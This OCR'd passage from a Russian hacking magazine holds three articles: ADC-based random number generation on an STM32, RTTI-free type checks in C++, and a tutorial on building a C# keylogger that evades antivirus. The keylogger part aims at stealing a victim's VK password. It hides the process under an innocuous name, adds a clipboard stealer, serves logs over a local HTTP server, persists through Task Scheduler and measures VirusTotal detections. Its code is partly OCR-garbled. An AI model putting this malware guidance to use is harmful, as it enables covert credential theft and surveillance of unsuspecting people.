В данном случае шумы играют нам только на руку. Чем их больше, тем менее предсказуемый результат получится на выходе и тем сложнее будет выделить постоянную составляющую. Но что выбрать в качестве входного сигнала (без него шумы в АЦП сами собой не появятся)? На плате доступно шесть аналоговых входов разъема Arduino, однако их использовать я не рекомендую. Выводы нужно экономить, да и есть вероятность, что кто-то подаст на него заранее известный сигнал и попытается испортить наш генератор.

К счастью, современные микроконтроллеры оснащены массой полезных мелочей — почти как хороший швейцарский армейский нож. На борту у микросхемы F746NG — аналоговые датчики температуры и напряжения с регулятора 1,2 В. Помимо шестнадцати внешних входов, у первого АЦП есть два дополнительных канала для соответствующих измерений. Всего же у нас целых три АЦП и контакты А0 - А5 используются совместно с третьим. Все это можно узнать из документации (PDF, с. 413) и исходников проекта STM32duino. Таким образом, мы будем использовать ADC1, не мешая работе

остальной части программы.

О датчиках стоит рассказать подробнее. Даже инженеры ST указывают в даташите (PDF, с. 43 и 151), что точность измерений у них оставляет желать лучшего и что они предназначены скорее «для качественного, нежели количественного измерения характеристик». Конечно, есть возможность улучшить точность, используя параметры заводской калибровки (для каждой микросхемы они свои), но в целом картину это мало меняет. Прекрасно!

![](_page_22_Picture_15.jpeg)

#### **INFO**

Возможно, ты задумался, зачем на микроконтроллере, который работает от 3,3 В, нужно напряжение 1,2 В. На самом деле это напряжение питания самого ядра (Cortex-M7), а также памяти (ОЗУ и ПЗУ). Это сделано в первую очередь, чтобы снизить энергопотребление и тепловыделение кристалла. С периферией ввода-вывода эта часть соединяется через преобразователи логических уровней (подобно тому как схемы с уровнем 3,3 В иногда соединяют со старыми  $-$  с 5 В).

#### Наивный подход

Теперь остается только написать функции инициализации АЦП и чтения соответствующих значений. Это чуть сложнее, чем запустить TRNG: регистров тут больше, несколько режимов работы, и вроде бы совершенно непонятно, какие настройки указывать. Но после вдумчивого чтения мануала почти все вопросы должны исчезнуть. Единственный тонкий момент, который может вызвать затруднения, — это как именно задать нужный канал для измерений.

Дело в том, что блоки АЦП на таких продвинутых микроконтроллерах рассчитаны на пакетную обработку данных. Предполагается, что ЦПУ занят слишком важными вещами, чтобы отвлекаться и ждать значения из АЦП. Правильный сценарий по умолчанию заключается в том, чтобы по срабатыванию какого-либо прерывания (например, от таймера) запустить сразу цепочку преобразований на самых разных каналах из регистра SQRX. Параллельно задействуется прямой доступ (DMA), чтобы перебрасывать результат куда-то в память (где их потом заберет ЦПУ).

Но это менее наглядно и в случае со всего двумя каналами даже излишне. Поэтому мы попытаемся сохранить понятный интерфейс вызовов Arduino, используя при этом CMSIS для максимальной скорости.

```
#include <cstdint>
```

```
#include <stm32f746xx.h> /* for CMSIS defines */
enum channel_t {
 VREF = 17,TEMP = 18\};
void adc init() {
  RCC -> APB2ENR | = RCC APB2ENR ADC1EN; /* enable clock */ADC1 \rightarrow CR2 |= ADC_C R2 ADON;
                                          /* enable ADC */ADC1 -> SMPR1 |= ADC_SMPR1_SMP18_1 |
                                          /* 28 cycles sample rate for
* /
                                          /* temp & Vref channels
                    ADC SMPR1 SMP17 1;
*/* enable temp & Vref
 ADC \rightarrow CCR = ADC_CCR_TSVREFE;
sensors */\}int16 t adc_read(channel_t ch) {
 ADC1 \rightarrow SQR3 = ch;/* set up new channel */ADC1 -> CR2 |= ADC CR2 SWSTART;
                                          /* software start *//* wait until data is ready
  while (!(ADC1 -> SR & ADC\_SR\_EOC));*/
```
Обрати внимание, что используется двенадцатибитная точность измерений, чтобы регистрировать даже небольшие шумы в сигнале. Кроме того, на каждое преобразование отводится 28 тактов, хотя минимальное значение для 12 бит составляет 15 тактов (можно найти в мануале). От этого напрямую зависит точность (чем медленнее - тем точнее) и количество преобразований за единицу времени. Изначально я предполагал, что лучше всего энтропию набирать при максимальной скорости, но опытным путем было выяснено, что это не так и 28 тактов — оптимальное значение.

Разумеется, полностью брать результат для наших нужд нельзя. Старшие разряды вряд ли будут существенно меняться, сколько бы мы ни пытались. Более-менее случайны как раз младшие биты нашего числа. Я беру наименее предсказуемый правый бит. Таким образом, алгоритм очень простой: поочередно читаем значения с датчиков температуры и напряжения и добав-

ляем два бита в нашу выходную последовательность. Что же, что же получится в результате?

![](_page_22_Picture_517.jpeg)

#### Катастрофа!

Это было непросто, но сгенерированная мной последовательность оказалась даже хуже той, которую выдала стандартная функция rand. Неужели я зря потратил свое (и твое) время?

#### Попытка номер два

На самом деле это показательный пример того, что к генерации случайных чисел нужно относиться серьезно. Примитивные методы никогда не дадут хорошего результата и вряд ли остановят настойчивого исследователя. Выше я допустил несколько базовых ошибок, и придется их исправить.

Во-первых, наш метод может быть сколь угодно случайным, но это еще не означает, что распределение в нем равномерное. Классический пример -«неправильная» монетка, вероятность выпадения орла на которой больше 0,5 (скажем, 0,9). Очевидно, что в серии бросков орлов будет гораздо больше, чем решек, но при этом гарантированно угадать каждый следующий результат все еще невозможно.

Аналогично обстоит дело и с АЦП. В идеальной ситуации в выходной последовательности должно быть примерно поровну нулей и единиц. Чтобы этого добиться, можно использовать алгоритм фильтрации фон Неймана. Если коротко, то в каждой паре битов во входном потоке мы сравниваем оба значения между собой и используем только первый или второй бит в парах с переходом (вида 01 или 10). При этом пары не накладываются друг на друга, а следуют одна за другой.

Второй момент заключается в том, чтобы эффективно смешивать оба наших источника энтропии. То есть нужна такая функция, которая меняла бы свой результат при изменении одного из аргументов. Из самых распространенных операций в этом плане наиболее показательна, конечно же, функция исключающего ИЛИ (XOR).

Подробней обо всем этом (а также о многом другом) ты можешь прочитать в RFC 4086. Несмотря на то что это довольно старый документ, в нем доступно изложены базовые концепции и он по-прежнему актуален. Как правило, выход с аппаратного генератора почти всегда рекомендуется фильтровать перед обработкой (в англоязычной литературе употребляется термин whitening — побелка). Существуют и другие алгоритмы, но, учитывая скромные ресурсы микроконтроллеров, в первую очередь желательно пробовать именно те, что я описал.

К сожалению, помимо очевидных плюсов, у такой фильтрации есть и существенный минус. Нетрудно заметить, что на каждом этапе выходной поток оказывается значительно короче входного. И если ХОR урезает поток «всего» вдвое, то при фиксированной выходной длине алгоритм фон Неймана требует, вообще говоря, неопределенного количества входных битов (обычно этот коэффициент составляет от четырех до шести, для источника энтропии среднего качества). Так что, если тебе вдруг придется генерировать таким способом какой-нибудь ключ, точное затраченное время не скажет никто (ну разве что Хаканубис).

С учетом всех дополнений код принимает такой вид:

#### #include "ff.h" /\* for disk IO  $*/$ #define LEN  $(100)$

static UINT temp;

![](_page_22_Picture_518.jpeg)

for (uint32\_t i = 0; i < LEN; ++i) {  $/*$  create a line of random

```
bits */int32_t v1, v2, t1, t2;
    v1 = adc read(VREF);t1 = \text{adc\_read(TEMP)};
    v2 = adc_{read}(VREF);t2 = \text{adc\_read(TEMP)};
    v1 = (v1 \land t1) & 8 & 0 \times 01;v2 = (v2 \land t2) & 0x01;
    v1 != v2 ? buffer[i] = char(v1 + '0') : --i; /* if not success,
repeat */\}f_write(file, buffer, sizeof(buffer), &temp);
```
 $count++;$  $\}$ 

Наконец, после долгого ожидания, накопления и проверки энтропии результат тестов выглядит следующим образом.

![](_page_22_Picture_519.jpeg)

Неплохая попытка, но до TRNG все-таки не дотягивает

#### ЗАКЛЮЧЕНИЕ

Конечно же, генерировать весь пул энтропии средствами АЦП вряд ли целесообразно (разве что у тебя в запасе целая куча времени). А вот проинициализировать начальным значением программный генератор вполне разумно. Кроме того, если у тебя есть сомнения относительно твоего текущего ГСЧ, подмешивание второго потока может придать дополнительной уверен-НОСТИ.

![](_page_22_Picture_51.jpeg)

Если тебя заинтересовала тема аппаратной генерации случайных чисел, рекомендую заглянуть «Искусство схемотехники» (Хоровиц, Хилл).  $\,$  B В девятой главе есть подробное описание некоторых любопытных схем. Там же можно прочитать про структуру и принцип действия АЦП. Правда, материал не самый простой и требует знания как аналоговой, так и цифровой электроники. Но оно того стоит!  $\blacksquare\hspace{-1.85mm}\square$ 

return ADC1 -> DR;

 $\}$ 

## MATVAG++

КАК ВЫЖИТЬ БЕЗ ДИНАМИЧЕСКОЙ ИДЕНТИФИКАЦИИ ТИПОВ И НЕ СОЙТИ С УМА

 $C++$ B существует такое понятие, как динамическая идентификация типа данных (RTTI). Это механизм, который позволяет определить тип переменной или объекта на этапе выполнения программы. Однако, чтобы размер **УМЕНЬШИТЬ** собранных бинарей, во многих проектах RTTI отключают, и от этого перестают работать dynamic cast и typeid. Но способ проверить, порожден ли инстанс объекта от какого-то базового класса, все же есть, и в своей статье я покажу, как сделать это элегантно.

![](_page_23_Picture_4.jpeg)

Владимир Керимов Ведущий С++ разработчик в компании Mail.ru gualab@gmail.com

Отключение RTTI приводит к тому, что для верификации начинают делать разные странные вещи — например, заводят целочисленные class\_id и проверяют их вручную, бегая глазами по иерархии классов. Мы же используем магию шаблонов и полиморфизм, чтобы обойтись без этого. Это поможет уменьшить количество бредокода, а также упростит приведение к нужному типу.

Традиционно C++ считается надежным инструментом построения API с проверкой типов еще на этапе компиляции. Исключения составляют шаблоны и ссылки на базовый тип, которые дают относительную свободу в выборе типа. Как правило, когда проект разрастается, стараются экономить каждый мегабайт получающихся бинарников и в первую очередь под нож идет система RTTI.

С одной стороны, конечно, RTTI дает возможность делать dynamic\_cast вверх по иерархии наследования, а также узнавать идентификатор типа по typeid, но, с другой стороны, кто и когда этим пользуется? Как правило, dynamic\_cast без проблем заменяется static\_cast (если библиотека C++ не содержит действительно ветвистое дерево наследования).

Бывает, конечно, что наследование в C++ не сводится к наличию банального базового интерфейса IClassName и наследованию ClassName в недрах библиотеки. Вместо этого может быть представлена полноценная иерархия типов. Тогда без RTTI будет сложно обойтись, просто потому, что мы не смо-

жем взять и проверить тип на инстанцирование определенного типа иерархии через проверку dynamic\_cast.

```
void somefunc(base* b) {
   if (derived* d = dynamic_cast<derived*>(b))
```
Как правило, либо есть стопроцентная уверенность, что это инстанс определенного класса (которая в половине случаев в итоге оказывается далеко не стопроцентной), либо инстанс типа проверяется на некий уникальный CLASS\_ID, переданный при создании экземпляра класса. А это, разумеется, крайне дырявый способ проверить инстанцирование класса, ведь наследники будут иметь свой уникальный CLASS\_ID. Поэтому такая проверка возможна не столько на имплементацию класса, сколько на соответствие ровно одному типу. Все это выливается в целые цепочки проверок вида

```
void somefunc(const creature& c) {
   if (c.class_id() == animal::CLASSID) ...if (c.class_id() == cow::\nclassID) ...
```
Однако идея, в общем-то, неплоха, давай только сделаем проверку проще и эффективнее. Пусть у нас будет возможность проверить любые два класса иерархии на наследование, а любой инстанс класса этой иерархии на имплементацию определенного класса.

#### ДЕЛАЕМ ПРОВЕРКУ УДОБНЕЕ

Помогут нам в этом шаблоны и полиморфизм. Если у нас всего два класса, то, кроме шаблона, нам ничего не нужно.

Итак, дано дерево наследования, пусть каждый класс Х однозначно идентифицируется по методу  $x::id()$ , а также задан typedef для базового класса, поименованный как **X:: base** для каждого класса иерархии.

```
class B : public A {
public:
   typedef A base;
    static someunique id();
```
В этом случае шаблон is\_class<X>::of<Y>() будет достаточно простым: нужна проверка на соответствие **X::id()** или непосредственно **Y::id()**, либо Х — один из наследников Ү, и, рекурсивно обходя предков, мы найдем соответствие.

```
template <typename X>
struct is_class {
   template <typename Y>
   static bool of() { return X::id() == Y::id() ||is_class(X::base::of<Y>(); )
```
Теперь осталось только обеспечить корректный выход из рекурсии в базовом классе. Для корректного обхода классов иерархии нам нужно, чтобы базовый класс завершал поиск предка.

```
template <>
struct is_class<root> {
   template <typename Y>
   static bool of() { return root::id() == Y:id(); }
```
Теперь если есть иерархия creature => animal => cat и animal => dog, то можно спокойно проверять любые классы на наследование друг от друга.

```
template <typename X>
void meet(X&8x x) {
    if (is class<X>::of<dog>())
        feed(stat:forward < dog>(x));
```
#### ПОЛИМОРФИЗМ ВМЕСТО RTTI

С проверкой объекта на инстанцирование класса иерархии будет сложнее. Нам понадобится специальный виртуальный метод who(), который в каждом классе возвращает свой статический уникальный **id()**.

```
class B : public A {
public:
   typedef A base;
   static someunique id();
   virtual someunique who() const { return id(); }
```
Также было бы удобно у любого инстанса иерархии спрашивать, инстанцирует ли он один из ее классов. Для этого в корневом классе иерархии заведем метод is<X>(), который будет шаблонным, а значит, несколько поломает нам полиморфизм при проверке. Для выхода из ситуации заведем еще один вспомогательный метод is\_base\_id, перегруженный от типа, которым опре-

деляется уникальность класса в методе id().

```
class root {
public:
   template <typename X>
   bool is() const { return is_base_id(X::id()); }
   virtual bool is base id(const someunique& base id) const {
        return base_id == id();
    \}
```
У наследников метод is\_base\_id должен переопределяться аналогично проверке is\_class<X>:: of<Y> с использованием проверки базового класса на соответствие  $id()$ .

```
class B : public A {
public:
   typedef A base;
   static someunique id();
   virtual someunique who() const { return id(); }
   virtual bool is_base_id(const someunique& base_id) const {
        return base_id == id() ||base::is_base_id(base_id);
    }
```
Таким образом, каждый класс иерархии можно будет проверить на инстанцирование любого ее класса и безопасно приводить тип по ссылке в соответствии с иерархией.

```
void somefunc(const creature& c) {
    if (c.is<\{animal>()\}) {
        const animal& a = static_cast<const animal&>(c);
```
Поскольку после проверки на инстанцирование чаще всего идет именно приведение типа (обычно для этого проверка и нужна), то удобно также в корневом классе сделать еще один метод **as<X>()**, который инкапсулирует проверку is<X>() и статическое преобразование типа.

```
class root {
public:
   template <typename X> const X& as() const;
   template <typename X> X& as();
```
Разумеется, это удобно делать, только если вместе с RTTI в проекте не отключены еще и исключения. Иначе будет сложно кинуть исключение в том случае, если, например, некий объект **х** типа animal не инстанцирует TUN cat, a ero  $npOCHT \times \text{.as} < \text{cat} > ()$ . say\_meow().;)

#### **YMETЬ ГОТОВИТЬ C++**

Язык С++ очень гибкий и мощный, а если немножко уделять внимание деталям, то и удобный. Мы получили высокоуровневые способы удобной проверки наследования классов и инстанцирования от них объектов. Накладные расходы при этом не так страшны.

- Наследуемый класс должен определять предка через typedef с тем же именем, например base.
- Каждый класс иерархии должен уметь идентифицировать себя методом id(). Тип идентификатора я рассмотрю ниже, но он непринципиален, это может быть просто int.
- Корневой класс иерархии должен завершать рекурсивный обход вверх по иерархии, что весьма логично.
- Каждый класс иерархии должен уметь проверить произвольный id() на соответствие либо своему id (), либо id () одного из своих предков для проверки инстанцирования класса.

Также для удобства были введены методы who(), is<X>() и as<X>() в базовом классе.

Единственный минус этой схемы - обязательное объявление base,  $is\_base\_id()$ ,  $id()$  и who $()$  в каждом классе иерархии. Для удобства можно завернуть все в макрос с аргументом базового типа, делающий однотипные объявления.

- Теперь внутри иерархии классов мы можем:
- проверять, является ли класс Х наследником другого класса Ү, конструкцией is class<X>::of<Y>();
- проверять, инстанцирует ли объект z класс  $W$  методом  $z \cdot is \le W$  ().

Бонусом мы получили рантайм-информацию об идентификаторе типа методом who(). Если идентификатор поддерживает человекочитаемый формат, это может быть полезно для логирования и отладки.

Другим бонусом может стать безопасное приведение типов вверх по иерархии вспомогательным методом as<X>(), даже если исключения отключены. Просто в этом случае придется возвращать указатель и проверять его в лучших традициях пещерных предков, писавших на чистом С.

#### УНИКАЛЬНЫЙ ИДЕНТИФИКАТОР КЛАССА

Осталось разобраться, как идентифицировать класс. На самом деле подойдет абсолютно любой тип, поддерживающий сравнение. Имеет смысл создавать константу с идентификатором в первый вызов метода id() каждого класса.

Будет полезно, если при этом по id() окажется возможным будет понять, чей это идентификатор, то есть не лишним будет имя типа. Также важно понимать, что тело метода должно находиться не в заголовочном файле, а идентификатор должен единожды экспортировать уникальную сгенерированную константу.

Рассмотрим пример такого типа, по которому можно идентифицировать наследование любого класса иерархии.

```
class class id {
```

```
public:
   class_id(const char* const name)
        : m_name(name), m_index(generate_unique()) {
    }
   const char* const name() const { return m_name; }
    int index() const { return m index; }
   bool operator == (const class_id& another) const {
        return m_index == another.m_index;}
private:
    const char* const m_name;
    int m_index;
```
Если мы используем int, то его достаточно просто потокобезопасно инкрементить для генерации уникальных значений и получить миллиарды разных типов. Выходит, что class\_id в целом необязателен, но узнать у объекта иерархии z его z.who().name() бывает очень и очень полезно.

В методе id() каждого класса нам в помощь static-константа с нужным именем.

```
const class id& cat::id() {
    static const class_id cat_id("cat");
   return cat id;
\}
```
Таким образом, все объявления методов id() и who() сведутся к объявлениям вида

```
class creature {
public:
   static const class_id& id();
   virtual const class_id& who() const { return id(); }
```
Подчеркну, что генерация уникальных констант не должна инлайниться, а должна экспортироваться из единственного места, где создан ровно один экземпляр данного типа для каждого класса иерархии, включая инстансы шаблонов.

#### **БЕЗОПАСНОСТЬ - В УДОБСТВЕ**

В очередной раз можно убедиться, что чем удобнее мы делаем для себя окружение разработки, тем безопаснее получается код и тем проще его поддерживать. Вместо грозящего нам леса проверок на идентификаторы в каждом втором методе мы автоматизировали проверку обхода всей иерархии до самого ее корня и запаковали в удобные читаемые методы.

Слабое место такого подхода — принудительное инстанцирование шаблонов наследников. Также этот метод не получится применять для проверки более одного предка, но можно добавить необходимые модификации.

В общем, мой совет - не мириться с вещами, которые вызывают сложности в поддержке кода - твоего или унаследованного. Простейшее объявление одного-единственного макроса в теле класса и объявление по одному методу аналогичного id() для класса решит любые проблемы с рекурсивной проверкой наследования и инстанцирования классов иерархии. <sup>По</sup>

![](_page_23_Picture_67.jpeg)

**Hackcat** hackcat.dev@gmail.com

# **КЕЙЛОГГЕР**<br>ПО-ДОМАШНЕМУ

ПИШЕМ НА С# КЕЙЛОГГЕР, КОТОРЫЙ НЕ ПАЛИТСЯ АНТИВИРУСАМИ

Боевые кейлоггеры с кучей функций и защитой от детекта могут стоить десятки, если не сотни долларов. Но кейлоггер не такая уж сложная штука, и при желании ты можешь сделать собственный и даже избежать детекта антивирусами. В этой статье я покажу, как это делается, а заодно поупражняемся в разработке программ на С#.

#### СТАВИМ ЗАДАЧУ

Мудрить не будем и ограничимся необходимым минимумом. Предположим, мы хотим заполучить пароль жертвы от ВК и мы можем ненадолго получить физический доступ к компьютеру. При этом:

- мы не беспокоим жертву лишними окнами, иконками в таскбаре, сообщениями об ошибках и подобным;
- мы имеем доступ к целевому компьютеру только однократно и на очень короткий срок;
- мы сможем забирать логи, находясь в той же локальной сети;
- антивирус должен молчать;
- файрвол не учитываем и предполагаем, что мы дадим ему разрешение вручную при подсадке кейлоггера;
- мы не будем пытаться скрывать процесс и только дадим ему неприметное название.

Еще жертва может пользоваться парольным менеджером, тогда в логе мы получим только Ctrl-C и Ctrl-V. На этот случай будем мониторить еще и содержимое буфера обмена.

![](_page_24_Picture_14.jpeg)

#### **INFO**

Подробнее об атаках на парольные менеджеры читай в статье «Ищем слабые места современных менеджеров паролей».

Писать будем на C# в Visual Studio. Забегая вперед, скажу, что в результате у меня получилось две версии программы - одна работает через перехват WinAPI, другую я про себя называю «костыльной». Но эта менее красивая версия дает другие результаты при проверке антивирусами, поэтому расскажу и о ней.

#### **ТЕОРИЯ**

Когда ты нажимаешь на кнопку, операционка посылает уведомления тем программам, которые хотят об этом узнать. Поэтому самый простой способ перехватить ввод с клавиатуры — это принимать сообщения о нажатиях клавиш. Если мы этого сделать не можем (например, функция SetWindowsHookEx запрещена антивирусом или еще чем-либо), можно тянуть сырой ввод и без нее. Есть такая функция - GetAsyncKeyState, которая принимает номер клавиши и позволяет узнать, зажата она или отжата в момент вызова. Собственно, алгоритм действий будет такой: раз в N мс опрашиваем все кнопки и узнаем их состояние, занося нажатые в специальный список. Затем список обрабатываем, учитывая состояние клавиши Caps Lock, Num Lock, Shift, Ctrl и так далее. Полученные данные будем записывать в файл.

#### **ПИШЕМ КОД**

Для начала откроем Visual Studio и создадим новый проект Windows Forms (.NET Framework). Почему именно Windows Forms? Если мы выберем обычное консольное приложение, то при каждом запуске будет создаваться некрасивое черное окошко, а ведь юзера мы договорились не беспокоить. Также, пока мы не создали форму (а создавать ее мы и не будем), никаких значков в таскбаре не появится — важная часть скрытой работы. Теперь удаляй автоматически созданный файл Form1.cs со всеми потрохами и открывай Program.cs.

![](_page_24_Picture_477.jpeg)

#### Заглушка Main

Здесь нас уже поджидает шаблон программы, но он не будет работать просто так. Первым делом надо убрать строчки 10-12 и 16-18. Теперь меняем объявление метода со static void Main() на static void Main( String[] args). Нужно это для того, чтобы мы могли определить свои аргументы при перезапуске.

Теперь добавим using System. IO; для работы с файлами, System. Runtime. InteropServices для работы с WinAPI и System. Threading для приостановки потока. Если ты не хочешь писать костыльный вариант, лучше пропусти этот раздел и сразу переходи к следующему. Импортируем GetAsyncKeyState из user32.dll:

#### [DllImport("user32.dll")] public static extern int GetAsyncKeyState(Int32 i);

И добавляем собственно логирование нажатий, собирая их по десять штук, чтобы не делать слишком много дисковых операций:

![](_page_24_Picture_478.jpeg)

Выглядит не очень красиво, а про читабельность вообще можно забыть. Во-первых, наш код тянет ввод не только с клавиатуры, но и с мыши (всякие LButton и RButton). Поэтому давай не будем записывать нажатие, если это не символьная клавиша. Заменим содержимое *if* в цикле на это:

![](_page_24_Picture_479.jpeg)

File Edit Format View Help

![](_page_24_Picture_480.jpeg)

Так уже намного лучше! Теперь нужно добавить обработку кнопок Shift и Caps Lock. Добавим в начале цикла следующий код:

![](_page_24_Figure_34.jpeg)

Теперь у нас есть переменная, которая показывает, нужно ли нам оставить букву большой. Проверяем ее и складываем символы в буфер.

![](_page_24_Figure_36.jpeg)

Следующая проблема - это сообщения вида <Oemcomma>, <ShiftKey>, «Capital» и другие подобные. Они значительно усложняют чтение лога, так что придется это исправлять. Например, **<0emcomma>** — это обычная человеческая запятая, а «Capital» - не что иное, как Caps Lock. Немного потестировав логгер на своем компьютере, я собрал достаточно материала, чтобы привести лог в порядок. Например, некоторые символы можно сразу заменить.

```
// Проверка на пробел и Enter //
if ((Keys)i) == Keys.Space) { but += " " ; continue; }if (((Keys)i) == Keys.Enter) { buf += "\r\n"; continue; }
```
А вот вещи вроде <ShiftKey> побороть сложнее. У шифта, кстати, есть два разных варианта — правый и левый. Убираем все это, ведь состояние заглавных букв мы уже получили.

if (((Keys)i).ToString().Contains("Shift") || ((Keys)i) == Keys. Capital) { continue; }

Погоняв логгер некоторое время, обнаруживаем и другие кнопки, которые нужно обрабатывать по-особому:

- · Num Lock;
- функциональные клавиши;
- Print Screen;
- Page Up *u* Page Down;
- · Scroll Lock;
- сочетание Shift + цифровая клавиша;
- $\cdot$  Tab;
- Home *u* End;
- $\cdot$   $\Box$ yck;
- $\cdot$  Alt;
- клавиши со стрелками.

Добавляем еще проверки и замены, и лог приобретает читабельный вид. В целом уже неплохо! Из недостатков: нет поддержки русской раскладки, что, впрочем, не так важно, если наша цель — получить пароли.

Смотрим, что скажет антивирус...

![](_page_24_Picture_55.jpeg)

Реакция антивируса при принудительном сканировании

![](_page_24_Picture_481.jpeg)

![](_page_24_Figure_58.jpeg)

Загружаем образец на VirusTotal, чтобы проверить на остальных. Результат: только 8 из 70 антивирусов что-то подозревают.

![](_page_24_Picture_482.jpeg)

#### КРАСИВЫЙ ВАРИАНТ

Теперь попробуем сделать более правильно и будем перехватывать сообщения о нажатии клавиш на клавиатуре. Первые шаги те же: создаем проект Windows Forms и придумываем неприметное название (например, WindowsPrintService). В заглушке, которую нам создала Visual Studio, меняем void Main() на void Main(String[] args). Теперь сделаем простую проверку аргументов:

![](_page_24_Picture_483.jpeg)

Дальше довольно много кода, не буду приводить его весь. Там есть флаги Caps Lock, Shift и прочее, а нажатия определяются гигантским Switch. Но показать я хочу не это, а установку хука на клавиатуру.

![](_page_24_Picture_484.jpeg)

Сначала мы помещаем ссылку на нашу функцию в переменную callback, потом получаем handle нашей программы, затем устанавливаем хук. А дальобрабатываем получаемые сообщения вечно каждые 5 ше **MC** (PeekMessageA). Важный момент - объявление callback-функции, которая должна точно соответствовать WinAPI, а также передача управления нижележащим обработчикам (см. ниже).

#### private static IntPtr CallbackFunction(Int32 code, IntPtr wParam, IntPtr lParam)

А тут мы передаем управление дальше по цепочке хуков:

#### return CallNextHookEx(IntPtr.Zero, code, wParam, lParam)

![](_page_24_Picture_70.jpeg)

## КЕИЛОГГЕР ПО-**ДОМАШНЕМУ** ПИШЕМ НА С# КЕЙЛОГГЕР,<br>КОТОРЫЙ НЕ ПАЛИТСЯ АНТИВИРУСАМИ

На этом скрине виден код нашей callback-функции с некоторыми сокращениями (не уместился разбор нажатия клавиш). Обрати внимание на упомянутый выше вызов **CallNextHookEx**, который нужен, чтобы не только мы получали сообщения о нажатиях клавиш.

![](_page_25_Picture_4.jpeg)

Switch, который разбирает Shift + цифровая клавиша

На этом скриншоте видна обработка нажатий цифровых клавиш с зажатым шифтом, а на следующем — ситуация с Caps Lock и Shift.

![](_page_25_Picture_7.jpeg)

#### КЛИППЕР

Клиппер — это программа, предназначенная для похищения данных из буфера обмена (название — от слова clipboard). Пригодиться это может, например, на случай, если жертва использует парольный менеджер и копирует пароли оттуда.

Создадим новую форму Windows, удалим файлы <ИмяФормы>. Designer. с и «Имя Формы». resx. Теперь перейдем в режим редактирования, нажав F7, и приступим к написанию кода. Добавим using System.Runtime.InteropServices и импортируем WinAPI (на скриншоте — в отдельном классе).

![](_page_25_Picture_12.jpeg)

В конструктор формы вставляем следующий код:

#### NativeMethods.SetParent(Handle, NativeMethods.HWND MESSAGE); NativeMethods.AddClipboardFormatListener(Handle);

Первый вызов сделает наше окно способным к восприятию системных сообщений, а второй назначит обработчик поступающих сообщений.

Теперь объявим переменную типа String и назовем ее lastWindow. Теперь мы переназначим стандартную функцию обработки сообщений (void WndProc(ref Message m)):

![](_page_25_Picture_443.jpeg)

Для работы этого кода я взял уже готовый класс, который можно просто добавить в проект и не заморачиваться с созданием оберток вокруг WinAPI. Взять его можно на Pastebin.

Запустить клиппер несложно: добавляем ссылку на сборку System. Windows.Forms.dll, добавим using для System.Windows.Forms и System. Threading и добавим в метод запуска логгера следующие строки:

Thread clipboardT =  $new$  Thread(new ThreadStart(

![](_page_25_Picture_444.jpeg)

Просто? Вот именно. Только добавлять этот вызов нужно после назначения обработчика для Trace, иначе весь вывод улетит в неизвестные дали.

![](_page_25_Picture_25.jpeg)

#### **WWW**

• Полный код метода запуска логгеров (кейлоггер + клиппер) • Все необходимое для запуска, кроме кода

клиппера, который я привел здесь

#### СОБИРАЕМ ЛОГИ

Следующее, что нам нужно, - это забирать лог удаленно. Поскольку мы не собираемся заниматься промышленным шпионажем, а лишь хотим поглядывать, что делает кто-то из родственников или знакомых, то можно для начала ограничиться доступом из локальной сети. Для этого будет достаточно встроить в наш проект минималистичный сервер HTTP. Вот подходящий исходник, а вот доработанная мной версия.

Использование тоже весьма примитивное: достаточно создать объект нашего сервера, и он автоматически займет адреса localhost: 34000 и <InternalIP>:34000 под HTTP и на этих же адресах порт 34001. Сервер будет возвращать список файлов и папок в виде списка или содержимое файла, если запрошен файл.

В конструктор нужно передать путь к папке, в которую пишутся логи (или любой другой, которая может понадобиться). По умолчанию логи пишутся в текущую папку, значит, в конструктор передаем Environment. CurrentDirectory.

![](_page_25_Picture_33.jpeg)

#### **WWW**

Чтобы автоматизировать добавление нашей программы в белый список файрвола, ты можешь вос-

пользоваться Windows Firewall API. В этом тебе библиотеки-обертки FirewallManager, ПОМОГУТ WindowsFirewallHelper u YFW.Net.

#### **АВТОЗАПУСК**

Есть много способов попасть в автозагрузку: тут и папка «Автозагрузка», и куча мест в реестре, и установка своего драйвера, и создание службы... Однако реестр и драйверы отслеживаются любым приличным антивирусом, а создание службы слишком кривой вариант, который может сломаться в любой момент, хотя на крайний случай неплохо.

Мы же просто создадим задачу в планировщике заданий и попросим его запускать наш логгер с нужными параметрами при каждом входе юзера в систему. Для работы с планировщиком заданий берем пакет Microsoft-.Win32.TaskScheduler из NuGet. Код для работы с ним я выложил на Pastebin. Не забудь поправить путь, на который ссылается запись в планировщике.

Алгоритм действий логгера при запуске я показал на картинке.

![](_page_25_Picture_41.jpeg)

#### РЕАКЦИЯ АНТИВИРУСОВ

Проверка более красивого варианта на VirusTotal показывает, что его обнаруживает большее число антивирусов, чем раньше, - 15 из 70. Однако среди оставшихся — почти все популярные у нас домашние антивирусы. В общем, главное — не нарваться на «Авиру» или NOD32.

![](_page_25_Picture_445.jpeg)

#### ПРОВЕРЯЕМ ЗАГОЛОВОК ОКНА

Если наша предполагаемая жертва сразу после входа в систему пошла логиниться в ВК, то, считай, повезло. Но что, если вместо этого она села играть в CS:GO? Пароль придется вытаскивать из тонн символов **W**, A, S, D и пробелов, а с «костыльным» вариантом это еще сложнее. Поэтому давай прокачаем наш логгер: будем записывать сигналы клавиатуры только тогда, когда активно окно браузера с формой входа. Для этого вернемся к WinAPI, а конкретно к функции GetForegroundWindow.

[DllImport("user32.dll")] private static extern IntPtr GetForegroundWindow(); [DllImport("user32.dll", CharSet = CharSet.Auto, SetLastError = true)] static extern int GetWindowText(IntPtr hWnd, StringBuilder lpString, int nMaxCount);

#### **Импорт WinAPI**

В импорте видна еще одна функция, которая нам понадобится: Getwindow-Text. Она нужна, чтобы по хендлу окна получить его заголовок. Алгоритм действий тут тоже предельно понятен: сначала получаем заголовок активного окна, затем проверяем, нужно ли включать логгер, и включаем его (или выключаем). Реализация этой схемы:

1. Создадим функцию IsForegroundWindowInteresting. Ее код будет

таким:

```
bool IsForegroundWindowInteresting(String s)
\{Intherm hwnd = GetForegroundWindow();
  StringBuilder sb = new StringBuilder(256);
  GetWindowText(_hwnd, sb, sb.Capacity);
   if (sb.ToString().ToUpperInvariant().Contains(s.ToUppe
rInvariant())) return true;
   return false;
\}
```
2. В самом начале нашей функции CallbackFunction вставляем

```
if (IsForegroundWindowInteresting("Welcome! | VK") ||
    IsForegroundWindowInteresting("Добро пожаловать
                                                      BKOHTAKTe"))
\{return CallNextHookEx(IntPtr.Zero, code, wParam, lParam);
}
```
Как ты заметил, я проверяю два варианта, так как не знаю, какой язык использует жертва. Если мы не нашли интересного окна, то просто переходим к следующему обработчику и не нагружаем компьютер лишними дисковыми операциями.

#### ИЩЕМ ПО ЛОГУ
